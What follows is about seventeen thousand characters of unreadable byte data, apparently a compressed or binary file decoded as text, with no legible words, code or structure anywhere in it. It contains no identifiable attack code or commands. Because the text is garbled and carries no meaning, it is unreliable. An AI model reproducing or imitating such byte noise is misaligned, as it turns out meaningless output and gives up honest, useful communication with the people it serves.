^o_��6��cc}��8��w�''�T8�F��gXa?�s�@������6����8+^��5�А����1M�C�G+�����{���ƨ���lIP�I�ޣr�/h��6}]@�S��eM`1zP[i!�3��*z�F�����T(��g�)�a���+�!�w�x<�#M0L]|SG92�#��]��R��q䡱a5��3FyD&��Y�
8�zHS*8*�Q� ���
���|�O˩S;�e"���@���	}!�T��	�}���x�9�tZ�U���*�usvC������H�-om��|������*��r��E��k���o�k?xSWu������y�l�x�����Ƿh�'je����<�J�Z��Oc�JO�/���o�� %�;X�n�)d�A(rz�y>j f�㘷��d��\䤀���-�]E╝�Yk^0�J�ʙg}��[KQq~��|F�0�1���8Zd�$�o]�DH��Ҝ0�K��*����v*ۺ���}���B���81��D�"�wU�nA~4gDf4�����uY~a^�O��l��zo]�bS����/o���L�������z?���S_dQ��S�� �JU	@�Ԛ�U�p�+?���cDG�BW!��܌����[&ܕ����ْS�.KK��2p/a��3�t��q��-�����1�(-u76�	g�� )� {|~V��ֽ5P�0�U\��ܗ�+��PDdj^����_;�V[|A��z��	S�Z&�c�HA9(�=w#1F�g#zR���Ņ{���de�]UXO]��b�8��3Ӻ�2���UR�W�'�j0:�S�~�}�"� E�-�H��9����'�~���N]㕫r��y\�Z$Q��r M8�_�TZ>���}�ZVY���+���D��&� �,	��C�㤡��Aw7Gg�VΥ�%��79+{8�6+eX�,g�Lٽ8��!�!f阣���.�ւ����3�1����В�
	g���<AÓ?���������"����'����"h��bS���O� �OM�1�&��o�H�p�kp����u�Ԫ�ʷ�x����[��Ja
���`ϒ��~��my����_��]X������Xe�7~��j������v�=�9����c��� K�t�r_����J2��u�l��R泠���i�����G�y���V���u�K��*�g���W5n�rc�@�9�v0���Y������0�rt�3��çFL)��#��/]�Ac@9�!6�t� �W���B�iO^���ִ�=�j��a������3��^ce�����i������QO�v�)YUjp欴�N�ea�t��rK��m5��W��7���e�ϜTa�ev�l��p�C��!`��'ilm��'X#p�r��o
 �p��}����;[�\Ty�9�Q���T8a�t����Mz��.��ޜ�%Sn)�H��u:�g�^���g4�{���\��"[*3'������ѝPخ���2��+�T���4z}�����Ҙ�&�(4���W�F�^."���:��Kߛ���E)�P������U�M���*@Ƶ�@DR+뽢�]R�mV��m�TUvg�8/*y<��1V��T�!��G�|"ԧ�M1g
�PK���@1�Ŗ.x1��O
U����./�v� �~"�0b������E[�\,Ǯ).�!3̱��H��5.�(
���ĎQA<J���<�ܢnb�}V�	��'E#)�*�����y�LB�ϕ��H��I�B��k�s��I%�Ł�
�8T^`.�cT��P�ɤ�h`uO��K��3����3�ǎC�"MH����P��A�0��x�J�_���-�P?�7o��P�υ�	��'*���V�����ӗe�f��q��~�����N�hG-�}}��F�u��U�����ղ�/�e	�!�Ŧ��1�o��@ɜ3Oh��&;;̉���Z4ċL)E�/.�p�nȭ�
=	�֐��L eY�Zq�gT*Fh�i����X���cE�DJ��n�i�v1$s��S��0�/�\F:i�#�1������o��ٞj�s�֘Ϯ�aE^2=���rz��6e��a��P��*2�)j��\�/g�u�t��R�ڡ����߭��zs�:!�*�]ݳk�m��Z9�Qo��=��O~R>�xF�c��Uҿ���K�H* %�
��Sg8W{��l{���NgW�y�j� x�~�u}w��d�}'S���8��$�Izh��k�l��
ft����(<:٨��顫ك+�P��:���+��7�;��#w7v�Wˡ#�)���w��zV_уF2�/yE����2�1O[j�֊g4S~�E���Q��2�P�o��q�W?��;@�"��X>˷^���q���،�g�6�Ih��� I���4�!��Qf�x���O�� ��8�5^���򖄶�VF�oDS*$�;d�ل�*5Z��oD�j��-��{�w�y�V<�ڴ3zyŬL�kB�1wTk����
�Oڃ�O���R�k t��@�k1���h0�
��m&.��Va��U�O��Iaq��n�|+��KR���˿z/ �D�,���8+�D��eG�.���Tވ��"Y|���bf��8
��L �8�yx4��ġS#m����ƻW���Ui�lN�7�G����0�Xx�Bx:)��޿~M�V���矖D���?���2���[�����JkkmS��'����/��W�ǘ��'G���^�V[fG���nڛ����C3Kqd)�}����U��X+dn�~	x �NҐ�V�"ϸB�W�0��_w�ǒ�[��x�RT���saptL,a�� E$��rD��!*B����C{��G�ފ��YX�i�pp<���.4��4X�K3�tO�ߩ9�ng]7e[�O�ф����5�e2�0'ͨ���P��I���ټz]�_}^��(��󦜘���	}�9)��$�W�A!�)iɤ����,�e}J�蓭ivn$��ͩA���A���aD�4Z2wb	A �^]V�b��A:��y��H��@J��Q5��hT��;o3�?��9+dt�zN���^�n���7Hi��H�X��zk)4cy_���U����֭������S�eN=�KO�����}�;�`�A� ?��m{|G�n�G�*s��" ]5f���c���S�,
�jR�������Af�*̋�2�X���'�'f�SF��6.��K�:b���#[3�*	�r�
�����U(>��[_fҨȈ��0z�8�B�Pb"?%�݄g��Bl�R���0�nֽ�v��4о�H��X�c��Id4}��І�h�dMޒ��LmRC�?�+�G��%����wr+�[L������2�8^�[��� U�����a��f�`��"��ҩ�J��V�]&D�?�\��~P �p`���v,�̬`�}i��t���wS��e{��J 5(*j%��p&X���fّ���7��e�^eGk�G<��9s����ҋr��9�8���K���� ����.=� !^{2v۲�0ɦn��T�v�n�F��H�t*D7e�ё�* g����j,���'���/�ϥb��CPxT-dz�Yx�r$w�h�&\v��18Ej��"����b�҉��z��}�U���p�4*��&*�7o�X�S>�$X�C���qĔ$Jh�xHJOx`�Kr"-�a���)��I��C)t��ϯ��Ɗ޼&O\yZ��[���[r��*�����;�̓OI�>#�7ޔ�
y���ʾ��5j�SG:ђNE������o�;���ٸA�_����|���� c����T�O�<������Ζƶfdn��*�4]_9��F�	�G�;r������
�hK�ߓ���9sF�5|]���'�+kN�W�eo��
����k˭�y���&�������潻��0f�rnF=7`}��|l��R�����*�0�P�W� �q,#4��즰`�!�9ҟ����0!��@�@8G�yO��Ξ�j ֑O��y�u�R)dw��)y�������CBp��=Z�<������&�&�qM��kyV��g��� �&����c��7�PYUB]���%���� �{4���zGO�9QSk,,��A*�yV'Q�*��D1��؉���j�IK��53�f��p��%�Ig�����}���p_!���̲�&�!�x�ehM|�7��pFI�}������v*&j�T�޿���(7����#�{V�yp�|K��V�,�i�
y\~�2�S�D�u�_�vS�߾+�VV�2��v�M�C0��U��4v���!1ܙ׊��T�*l.]� ���NQdԗ���@ٚ�B���*�.7KԨ �j��B-w�W��֖�olp������5��@��~O7���"9�4M=�#��Z��7u>�B/7�ֈD1�0-��Q]��i(����.מ�j2��!�,�U�t2_� &\�H��eci&��R�����pw�Q�C�)�CR�U�訁�>WU~�F�bB?(�������TՓ��.��ڐ���,զ��>/_|^��zW~�{o�n�BcV�Q���
)?'�����ޖK�tM�����&Sz��ؼ'�#9Wnߓ��=������'>�s[��
ru��U��1�~�x/5��^j*�]Z��3$jLKkn_@��7QE�е���`Z�|Q_q�1���W-�����ޒ�8/j���k�M=��X׫�O����e���K�̵�����Ww4~P�yF�{�8!P��%��0 ����y+�m�J��SOaI$W#��h���4eQ�aD�4�bFE�sP�{�p�s���Yͦ����;�eK��w�����k�{255O�f���"2�����]n(G;��"����*D{���{屆u��@�w<Rq-���A�8����M���c��1v�S���q����+����BK`:�3���77x�뭭����Uy*^<�ͼ#�g+����a��`Ѻ��Gh2�"���z!a���q۾E�|�?X�Ηj� �EV�� �P�.�k��7�9���(*��1_�]Y���B�g;�������棍#�
!��lB�"WЛm���>����"�
��X#�J]���Yj�N�w3��͌���P�	?r��w�����Zf��3�����/����u�:�~�=�{��,kp�]O��(���[���_�$��[߶zf�f�ΰ��K�P����y�tl?���HOﵫdK!�w��;���>�� �UVވ�PSИ�,��ײ�R�����-g���1Q��Mu#Sd�����Rǿi�U��Q����'r����j&ݫ-�4,�;$��=>�鷋�GjVt�z�#�4Z�(��D؊O�H*ǎod�J�p��>3���
�6����:j��E�F��ڬ̞jʳSgdK��y�7u��Bi]]�
J��s�eaQc�����	lή��]]�����[w�I���r��FE7"20�pBN�����$�C�6���״"3
�zE�F��$��'���t�_:)������Pv-�<�mi�uk]��*��b�9eG�j4j��GBL���y�!0�D��� �utF��N�J�`�3ǋ�бX*BW8Sb�S�	�/��Պ�X C�����@��q�X�	�,a�̷A�������W����V��s����a�X�����WI�}���07C�%�\�@0CH �2�1�K��Ɠ��B-�;����������k��p6`=��	�H�	� j[�Ub���?� ����7��O�
Xq.SkB=���)U\ �*l�m�թY��꫋��TU�M7ebiB�����ʄ�;p�'�i�d�z�X���1�����z��s-�ػ�_-�B�֊OW,��!�H� ���w�7��`S���b�V	,���_�4�
�n  ��|Y�y�����(_�9���M��wZ=������OOO�@-�7�E���8s��� �Vb��@y��E���&����������ƛo��n��P{�}YS�ֿ|�U ����ˍ���>�$/��+Tku���y:��}�6�U��5���z��_]�����Q�Ra�?�bVw�gZ�����|�Qk�޽mznW���9�������J�ș�c=6.��P�{�Y1L_��x��\T�T�^�xc���\r�����3W"��AזLQh��B���̌�S�%�2'�^(%���ԳA�J��ߐ���E����ȑ���z*��
�6fOH��������샮B��)�Hz�������vS��c���b��Yi�Y���vC�r�FĞ�O+���'�u����=kM�;��+�SyzB�)P��r���'d[�k�F�6������_P��kdw]���f5(q()���b�@l�q����z:�]GG4����bW#
�6��Q�w������L@Ax��<���UH�R�fT��;0 ���s��#w�雑ae�b>g��J�<ad��"{�CMЌ]4���NOjV��'T�ALF�'e����r�hؠ(�+�leZ殯T�n{���Q����<�C׮�82J��wP�_��b�(����׬a��y^^��F=?�>�14n��`n�P��)Ŵ��Bk4�3���hC�Ϳ�o�P����d~^���i]t��-sLx�h�L����ꁗȚu�f�R �/�-R�$)�۳�[�����'>P�P�G~�X�e�Л���`���1��佷�W1C�\n�r���GV!�r�P@>�߹IY���Ņy�p�<{� ƼTk�N'QT��O F���7���� �j��A]�������?���eY���ܼu[6ԢC)��޿*S3'�$_���ޗg��"����\R�U�D��I�+�Tt=����t�SAvwy�Pj���!��*~瞤�j�4�(�Ry��D3�#���_���詰�<�*�a���]b�r��G�1Ѭt��<�V���>K��)���S��B��L��ћ{BR�=����q��Ґ�a� @���c�#g� c(�`1��c=��b�r�i�i��eE�k��VuO�� �VDd���F���ʪ�jڢ���A]���Ɩ�k*�{w[�zٸ~O�U�D
��C�z\\'b�H������nO���i��g^���G��]�ռ��Z~����z�i�c��]E�
%�t�5c5Sp��.�VƵ䪠��6�dPpH`n�-�WY��[,�ɺ�g�~��)aH�KL������?��Q#d�g�8������/��B��0���F�P�Q�]ԣ���(���}�*�|���ԐE�6�{A)v�W�Q�aXoXR

9��'�[�,�ʗ�c1p��hX���A5ff%z@����u��8_�<��R�nZuk"�E���f�ڰz~�E���JaU�����a6���İ����3kB��BcGK4��i��݁������E(O2�B�0���3�6+��@Ѐ�{P�ߘ i��'�٩W��kp|� O�%�\��O�ʬױ�Vk#ޣ��W������{�/+�����OLk��{l��P ֜5 ��D����)��f�'�>����Y���^�5KXuf
I�H(�8Ռz�j�"���K�������s�����p1y�%�]�WWq\���g�۱��|�?��o�.c`7v��d�dU��I41!�76��7�-�_�!�>uA>���䅳��Ϊ]�h��gN�nĮ>���]�X'O^H|�+)���X�*�3����x�;��޽���z��j�4�-���>c�L�dt�z�E��x�a�/�1sX@�a�y�j)#�qA�0���q9�~�43����>^h_�g]��zRPQ�;&���{�`�C'V!GF
����y��Uy[=��
E�u�t�Qc��JmB�5���Ғ���t�Jsl�9�;����vfRn�w�X�-7�X[eAkrJ���߁���p��&����O)ԉ�����Q�k.��
adG��uM��b�'O�y况倜*�� } _I�qjd�N� ��u�-���`�z۲�
h
v7*�DB�u(TV��[�<��)� �k-NPN-C�Td��v��=��M�W�������1+yEQ#�
4x��`�>u��w�e�B��EE"�R=UtyoO���l�ȗX!L�r~�a �~�{	e�%?�-� ^_/E9�x��Jӈ1�"��4�VU�hR��fs�	r�N_�tw5�tе� ��d}Zn��|�l��V ¦*���I���͚҂��k�S����=�\�3�3�X�> �xK�[�Q	��GFZ0�mX8�>��o9nߵ����M>]�Q�=(%���{c��dc}G67����;��j���`�����zL+L�x��\��^�S��'��9^�_Z,�3���Z�{����@:�R�a�ɩ��·&���X�ZY{�P2��2D�m�3+�t��'�.�'_zJ�g]vQ���NgU��A�O�[����.o���7��0�򉗞�/}�3� x���(O��k^��	Uʀ����������E�6�[��|�JO��<�2
�@��۷�Ԫtju.h���Z�H�г	�]"[4"��W��E��b��9_��rE�ؽ��tX�:`���س�qS�	c�)A�$�_0��\<=���9žN�f���*���ά�sÄi��zbfQR'<9N�P5�T1���6��cOh���E^�JBģ�s<�^H�'�o*�2��	��]=,r���諨h���W��U�#U���O�;+3z����
��C$�f��R9%$�'�DȊ�BuqO3Қ�bu(������2�^cn��Djq]�uWa��Z��������n�I]���Ȱ�~F���}Uƃ�r��wb���+���m�1�s�U%�JM��V��c��-��Z�Yz���ΰ�p�T�I
=e�����ّ���쨗�������`P��t�NI�P�i���&e+J<%Q\��%I�}Ԭ�hL��N����|�����郗�8[{cÜ9�x���|s��[�8(
��~f�I��BH'wO���ֶZUMYT-���s`�@D�\U��n6�e}��Иp fTjUnR�׀6g�,�d ���cpyZ������.��Fa�aB�ũ��jܙ��6 �>�b�z?�-���3���\ڊ�M��
���-]<*�7֥�? �ÚzE��3r��E���2��������Fa�� vuNk��Y+o̡�ۂ���z�Y5��T
�=l��+���?<_Hd=΅sgeZ��;�ר$"rA��>'��N�m��7���ƶ|��eJq��`Ov���|��Ey����koQ�E��I�B�f�R$�>�B>r��kcm_��Z��V1'�Z�{y�mO�
O���1�̯��jPTI �x8ٕpC+��㘄0�������%�\���)P˦��Ϛ�ԌL����r�D+��[Ihy�������-��c:���Q/��qTm��kW���{J7���y���u}7���;�4f=ł�0pVw6�[ؗ3
9�TP޸u��Y'��%�Ͻv󆜨M�TTӘԜ�~���S:���:+{=Ec&f4�� <�v;~�
�[�!NK�1$nX��sV�*'��[m��ȎB�*:��JCћL�!�C��+��a��MO���̞��Bnk�ץ���Ց��M�E�T���/�H���Y>a��0�3B�l�:;��nw�Փ۔����_��A��aآ�����UvB�Q�l�I�h���Ӳ͜��^���Ƽ8U>����s�ڼ�k��Dl��]��ix�u�j�}��bU�pP�����z��u�]�V���|a�l���&�aƣ�q9�����-�!��bc�UYC-fݹ��,��`%Z�d
�����c�)X�]7X���jJ�k�BgP��䉥����(
;�2kKc�
�s8�7��%��1\�s�F�#�g�Z�XE"p:�8����}��b|�m�W1'��V$��PN�U�ܼ.�3d@�����nS�Ƣ��fH��M9��I���;jm��!0C��3O�0��$c�4S|\O��{�݁>�gW��C�9<��p����O���\�uO�Ü]^!�-fh�{Q�O8�;�}��w�=@^�tI�$Xu�ի'���g~���~��*��4�Ak�txX���K$���t��^�Ѧ�ano����E���8�tl�ଂ�8[��X��q�5��:����ty�⺑�P���n�V��!Q��j;�'�U3L)+�@����'r)��)Q��mՅs����vUY]�铧���'ds{�,�O=�"I�?�/{������;�����j�<�~]�a�j�߻+S�W��;Ra[�C�tve�1��4D���1��
�椑zR���`Sq�@`�fNSf	��$����:���7���}U6(*�:�mQ@XQ�/F+{$ ��UI��9�0rQ=�U�u�jyS!�iʍs�rez�}�C}@�z.(g�(���{���
`\�+��I$gO��ԐhČ�n�X���wޕ�W��'^xN��%�+v��a�M�8�*c v3��T[l�������u��J*M�"U�;����25*�I�Qu[&T��,���o�X!�,n��b�Jdk��^���p܌�������� x.cS����D���F��N�W�J�%�Uk9I�K� � !���{t�;l"��zD��S@Y珼��vY M$V�'.rY��5l�g��")7��P��HwO�r�V�
� 'yQ�`��/q��T�ux��Û �4�E}��=v�c�8Ťk�������o˗~�T��x?�U�@��x������
a��Ȣg�P4l�RE?�(��[髲�Vd�EU~}a�N����?�������o[�g历�3`F�>�{EL_���4X���)�`>,�9�$�{�Ӻ�����__�f��&C���Q�P����c�Y��)1�
U
	x���pL�ĄLN7�,�B�w�C ԺǄ
="0��=>�7�f`�gW&T<�8��~0�����-�#W"��J�/:���
�ŹiY]�'y�L������j�+!,�l�YTy^�����<�BlfvF����rF����RkXe"���U�E]E�r�a��)K �3RH���z��a�L&�M�Y��Ȑ5i	��0X��}�t��; /�����hP%]�cLj=>��zs�>���G�㸵��#�+�x���{����GIL7krzqV��.ͩ�*F��޽/o���ܹ��1�A�;���ܐ���m��b����Ư�:��8��޶���9������H$wW��!�>N�~��2�~fK?��MYY�P�t���zu&������z���>=2�7�=�T61��(>̆�U4��
C�s��g1�;?"Va�n�*����o֑ׄs�;z:�u��o�J�������C�e!�= '6���'��R��&�P��[<H��}�o<f�+V�t���2T�z��i����ⱷ���G�
?$/�F��R_-��@u7��Sx�ޢ�3w$�'.��7t/�8�V�K��9^��5�� ���I�/Kè��8`��C�&(��=.��pu��54r��s
���s��[�Ks���,������h��ݸ)O�?�J�%Q�G#�y_~�yV����ߗ���mi\	ǀ�#N���)���B���ǘ�� �vvz���i�a�8����m8&�{�<xLRĉ��f��>�F�>�(�������߬z��X#U7�c��=\o���,����g��s�'vU& քh�ڰd{r��}_X:C����*.ϢحƗ*-��ДgH�n��v�ҋ2�B=W�{G=��矖��I�{_�a8"/	-I #'��S�4�ae�j�?c�Xzb�=H-fm)M��ibOj8gr^���-ߐ�7]с��rO�J�]銸2��= S��o!^�6!H%�@�����������5���j{g�lS [��#CW��E���;u⤬��@������'_�&���t-�:ɵEw�޲<��'dr
��5N���<��-���^�IL^o1�8&�V5�	ݺ�n��n ��x�k����jF�b��H��cN�)t��ȇ��
37� {�!2.������G-*�����b�~r�|�c=Y�+�G^��Mkǅ��)��~�y��2���D\�����@��zX�����.&�l�y�����&Aa�-�8�J	�q^Q�XjX�l�X�\쾭�{�|ez�5��s_������o~[���
�s�ླྀQ�b0X��ׄ��}�(�������	玀
)[��ϸ��e!3	�J�9�$�/^P����)�4�P��������l��n=�'k
���pF��
�)�t���z��Kr��i���&o�sM޽���N��畖=���'���/�����I2هE��I/���y2�@�aa�<��J�`^0n��)���;�(+�%8��X>��gt�S+�77F)Q���ׂW�eP�z5����#��@��V��|�W�JgU8���t���T�+EM�Ba��MUb�[�rJKO�v=�1�����B%P�#?T'�Gx���r�Q�8�܀�aT���i�&������͖l���M��P��]��F�gq��w�&l��C3Ɗg�M*lf1��{��z�����g�x7��'7�^U(pSr=[!D�&IU�QP���3g��w�&�jC��7�~K�V���l��Ce�>��,�-�=v�cBN��'V�O���XP�z�����N���E�u}3�}�����9�:�`W���.>F�|t<�:|���W�|�,GV�pCfS��l#������W`ӕ4���S�)�%��25Q%�"Z��ˆb��*1k�}�*��*ա9�Y�h���x��s�G�`,���G	�ZA���R��JY��q^lf���*�Wun($¿�y|�y��3��zYf
G74��~��u�
��g䓟�	������o��fsS�7I�>g���T�ԙ�8=�ZL����E��`8�n(����_���q��L�fEMEgպ ��-z|P�_�n�$��T9<�^�	�N���{��{Bc�z�������F�QS&[uy�'�܅sr��}y띫�������c/�<��`����8�'��}^��wSeg���hܡ��
��:���]~�^e��|[[O�~��%|����7YJ�v�{ŕ<��g� �I������=;ֱ��Da��c±;E�R�9dX�G!e�nm�+Nc5nsKT���d5��6^ZM�MLn�'�o��96���z!0*�[uV�Y��@�߽-�Ϝ���)����ش*���u�`V9Q����+ŶM�ft�(�\%��y��������Sa<���MjsjFڄ�pOci �0���SJ�e9�&g�ԭD���V�L w��m���U���gy����.��ƘS�J3�ة�iTa_|�	5n'L�C����/'t��N4y�(�6���)�H>s�%�F!덒Ԑ�ј��g(:2|����*!Xֽ.#������R	�j�غ�Ŷ�ׇ��q�c$ �,��*˄�<�.�e�9�CDb�$�3LY��+�+�/l%�4��:��Qb�&��:h���2��]W3�\0X����Y�p�]C4bE&�d��ҍ+Q^��j�c�ѳ
c+��MT���9�	��H�#V�Ddg ���e����V��|�;?`i�o��u�?!���Y��_�����|W~�3�Q�9abs�y�[n�+\B䡊�?K侠!��З]*{U#�����@�h�e|�,�I�$����	����`���	kp�
���T���;�.���t�!��ro�OI�E���UK��矒+O^d5�o}��~�~Q�˚R���-(g��������V�,.����$IH����3;xh
���eB�G֜�<eo����C�V�ʌ(�&�sFL)1H�� V3�U
C��#���3�p"�������Z��u5j��c�5�UH%Ʈ�}b��~1xy�=I3�P���xI��5��zW��n��UO!U�jV�\R]����I霘���uX���Πq�ב����&�Bj���ޠ-���O�t=�خ�`!�7����J���Ť�������)���9�!C�~�ѤT�L��y^���"��^{��J�*��F�@uԕg���ʮ�.��F��ҿ|��ˎ`&p=�0�&�
�u�u�3��ŴXN�h�Q��Rݒ�N���k�z�P�ll�e�M�Z��n�n�=)\��we��O��P'Z�<چƊ��p'��Z:ۖCK2X��O�#�U�k�ѱ�.���p2P�����^Gz��7*��[<:�����W��>��j�aV���1�T���"�g��
a��8q>!�+8��c��U�J�,�=�0�ċ�/�[�={�oD�x�)�K10��{�y��>V����YS����F�
����/X`�a#K�F��� g%�k���o�%7oߥK��o~�9I���哯|Z�������	��\5��L��i�
zH���]�ˊ�9�zV�e��e���-�����f�g���sr����1��*��a���˯�sqKΟ[��� �z�i����Z*�^�rANΝ��|����O�k>w����6�'��<R����}�MڠA�0?%�%�(�u��.{M����Ρp�w�|3׊
Yr>�.�p.*��,e ~_}�?���nE��}�ukY��.���U���̴�T2;�kb`^En����d���`C<#F��ml��5��;����N�71!����*4����QcCPɿi�>��9��Pa�!X��uP�y`s�'�޼�suuL�7<k���٠��X��c�� 3V�1����bkXJfpn��g�/c]�k��4�JG3<���@-R]{\���m��PN
�! �����%-Jʞkn�iTN� �ŀYU)��5�8�s'���N��ܹ̂s�U�O�p�|�k�WBΩ�{��2=]��^����ʝ*����@Y�P�M��*�挜:y�5.�6֤��!�A�JSӳr婧	��b��a��2}Dϵ�p�_�&ՠ�#����@T>����b�<9�>s��Y��C���ľ��M���
����ƀ**��p���=�Av5W��Ţ	�TT'njl��<z���
�i��d��Ai���dq�P�����)$�D�\�"f�d��E�<�ްٺ�o#�YQ�����������4V�lln�6��潠��U���\yJ^�ħ���e��7�)�*\�4��[��s|�.26����D��=�*.X���	R(k<��uwڸ�"��;{�4���|�σqtX�%c���*\�ܻ��y�ą>s�*wYl��tZ��̑
ع�	�#_��<��&��;>t���J�jtM�ҽ�0�խ�3Y]k���qF$ѡ�H9^�qR�U��1(P\�>�RY���`y9}B�5Y��Ԩ)�wx�g�u�F~Y]�V3��W�&�[���[����BZ!�SK�.��/ͨ��3�H８�|ؙ:ƒ���#鶭���m�]�-ψ<�/Iw�O���Y�ͯ\�����Y�n
�J�u��5���<H _j|!
v{�6�r�̙',5D�
�S
��4"��g���q2��g��c��!�"¹aX��oF'�k6��Dx]R��j�b߶���!�Ո�W4��0	F����᲌��5?c��H��-Ě���e�c�4d�׫��wo��y�v�J$�
�)���c������K������>�(����W�ev�*�i��:q���2!m�Lӵ��g���#�jG�ප3k���{>ᢜ֘5�&T���6�D>Ƿ6\��c�J#���>��x��0��._zR�խ�,IXǏ����B�� tByR���hظ��f��}SI}>��L�������X�g���X�!f���Yt9$����Hk�cb�Z��IX���r��%�ε,*Y�.$�+Bg墺ݔ=�:��9��W7V�������*��TH
[d,9���_Յ��W?#�����ސ���O�f_h%L� �̜3G,Gx�Q���mw���G:?�y�d�Y��Ź9i)&���f,���1�c.�z]���֠|(\xR�FJ�e��!T�";�rM���-McR��ӧeue������|ҹ3�ڪs$�+t���;;}9�P:F���Oi���p�A�ˎ�0q�����/����d}m�u=�	{nn^._�,'��K��]�s׶�QO�[��7o���{���7��^PE���^�)������n�}U��.��tJ�Q��23�h�!{���cOt�6�������d�>q^d6a�T�S��_��L���'�%##s����L�ƀ�4΄�S��R/B�j#D0fc*ݖ��\��b�(6[.;B�c��� �P�#(���v�����˵���x��RH�OZl.j�`��9oU#��ͬP@HRfn�'��|�Lq�=��1U\�� =�T��ypON?yY��%i��Ϩ�	�zs}S�k�?7-mE޿yCc�SW�KOcLu�L�����}A��´5�|Q*oOc�6��AQ��4��%X���daa�hs&��^�;+��3�y`�ZsKT�����Zzr��HŅ:VWtr�c��hH0�H>��,8�2��u��|k��B"��ޞlk`�*V������]�zZxX�=������j��9�k@nD��^|Ȥ��$����~'m�Ԓ��̇��?n�%�����$�
� ����~}��ܾwG��U�q��M��b�u�?�w1㽽����۴�_��'�O�*��ۿ%�O��g��dErQ4��x�c&�Ht*?�j�C���9d��{�+��"_Xw8���Ĕƹ�d[�U��n]*~�3�j�a�y�U�_�q]!���w�E[�Ȕ�듳��K�&��,.�ҋ7∇��\���Z�1ό��V��̾��X��Bڅ�C��pX�"�W�v�r��}�-�̧��v���W���kr���U!�(��zQc0:�54�T�(m�������������M��q���K��|��ޑ�>���	���Ik�]��ދ!��*���oU�yU����ѽ�J�Kz�	�Nꌭ�߾&Ү���'��� icB�X��(��X�&�>q����E9����Н��ݹ4a?��Bg��ǁn "���=L�t~_1&󥫢P9�R�s	5H��&�>�H�`yY]p�����H�Aq^7�3�V�Y�R�	]B/���H�~*�nc��3���ϴN]��ձ���]y�LOtVc�M�\���'NɅ�u��vP��k�pt�v�6eK�Q�E���ގ*�I��&!��E^�g��Wk��)�M�ɤ�S3�T�����$u�뽟?v��W�x����KѶ���~��4uTW���<n�B�$��X�[���Sߴ���cU�)d+�ͷT�L�+h����i���֗	a{���{�g�B���{r")���76�ueފ�d�̓+����S��VZ�V�� #�Xê	�@r�-bX��qEq���^�J�[���b*oX{�i����h,kKn���±�ّ���bki���N�ȼ.z��~v �_�E�峟}E�),��o|KfggU�-��6dl�{Dyy�+�$i�#H���j�9�d5��*�;��G���ֆ���8l��#�/����%�`q����!���2�@����OM�5KU�<������R�����r��rE|�I,�|���x+m&r$F䑢V��~!V��8��͆�C>�}z�>,\[�E@��&��������{F.=?�kmUv�&�7��;�[���,�_R�3!�(����nW�k ��O�Qح��@-�Ό|�?�#Y�)d�����-�kr��	�yi+��cƁ2������*��k\dgkM��۝�𴮇�U�Pu��-U�礮^S��B�}/�qTyJ�|/ę��x�R������p}�THkcyYj=�'Μ��Q#�ό�
a��H=��s�{���X
��
��<��
���ëcM�i�3��Re��S؂d��嗣b��3��PMMq�x���ȥ���mw 4d�"�#g*G�&��1R�ؗ Yj��"�5����B�Ovj2�VXygSO-ʹ�i�N�u���=���*��d��	�mΫ�������f� ���V�5�{��Z�t|M�]uN�3�o@�?u�)Պ�1�0�.��T\hG�FE�x`A�AϷmN�zs��TB�zH����a�	��o����QjqA9��s��X�?��#����m��	'���D����WB�-����X�tU�G��bY�z�|�A���y��Z{�`�����"��|�w�V"ȸB�E��:���E9��l��|�ކ,��(,�����]<x�(Xpz�hu����9?�;���k����L/.�e�k?xK�<��j�s�#ჱ��(Сm9�C9]�����*T����0��+?V`���1K�L|@�9�ccG^��7�3��lnp����>��ɲ*��7�ʜZ��ͺ�?wVa��|��̷"A���Gk�Nt��@cI�tG/���z��a.�bEǫ�ZK�9�C�mH����w�����ł�05Q�J�9ٔ��K��[�%}S�~�BWWeBc�?{A޽����eI�z��(��Ow���Kk��o��O���0���-�wgee팼�ު�L]�o|�r�X޽�����K�Z�N���1,����M:xK�ڠK�kjC�ȕ]��ۓٟ~^��Y�5��R�����;
�����I�����}�ZU�/�H��V�J����bƳA�����ɝ��
�3�\dP2�}ҶQ���*f��%�JCg���*
XL�b>l̈���0����h���Q�m��,�\�UeR���M�t���Ęʁ���� �n?��b��X�a���=���L\M����>�@=$@o� ��{��5"�LQ�[�(W�EkZf�-9��E�Q�]�LN;���Ʈ����,�"����a��H�J\�s�&�.�U�6����a��}_w��� �j���i��h$:��]�v�r�@�q�+��#w�B�~��&<=~��6�U\G��I!���Dʿ(�!� ��Q�d�)�Q���¼�05��
U�L*{25��IA뎈5��p�/+t�`�0�g�A���\���1%*D�)B/���&䲄�^�x���v����#̇r+�*4v�{* v�֝A�I\3��u����0�
:�gH��tc'L����"��ۿ�j��ڻ�����z�gd�Y!\R-�yZ��������$���V�D$0��̩y�,k���%bk���W4��3��6TA��o��ѽ;��u�̞9/-`�y916��ƶP^H�^Y�0EJ�/w<g�2���K��Wes�c���u���O�bJ����ԋA �pR�g��Jh�hg�.�+-�Q�fuힼ��k��'�z�ImM�}���[[�(�uvF�|�++
魾)�����~V��(���*+���Y\nP& i5A<ig_2����=q*��<��8��
�\�:��_�ʶ�OLIU�����r��M�j52����ĕ+Ҙ�5��ol���	a���!��J����Q�<�k��Y	��>&�������Y3�F%�Ī��R2�ÿ�}@�cwlko��
�w�]� �c��ν���}�}�w���U��_6�X��B��d����Y�[�ъ����L:��ە��M�������+c�,H��G�1��CE{ Aj�Mԛt zj߸��ܻu]���\|�a��3Oȓz/hI����R�Ά!@j޻w_���@��B�=ݗ����fFƀ^���3��ձ�4��r`O��@���G*�}�荭]i"XY�<�f�B`�@�����].-`� �!�Ov ��$a�r��B�$����n���QD	���e�����tGo��W�1�:��1����v#�X���܉(��w�s�<Q!�BdDH����(�j���r�0`yu�yvk���{G�=X�M�;��)z	��`�c^w�W�08�'�F�Vt��Yu��8)ݝ-��׿���}�%�4U�ڢ�I���r�8L9=Jq�|N�"a���߬����oJ&K�δ#����A�awGܪ�O��673C
